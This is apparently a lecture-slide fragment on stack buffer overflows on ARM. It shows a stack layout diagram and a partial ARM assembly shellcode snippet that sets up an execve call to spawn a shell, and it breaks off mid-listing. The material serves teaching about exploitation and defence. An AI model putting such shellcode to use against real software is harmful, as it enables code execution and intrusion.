 buf
First, where can we
put this code?
old fp
vuln_function
retaddr
main
E.g.,
eor r2, r2
adr r1, shell
push {r1, fp, lr}
pop {r0, fp, lr}
strb r2, [r1, #7]
push {r1, fp, lr}
add fp, sp, #4
mov r7, #11
…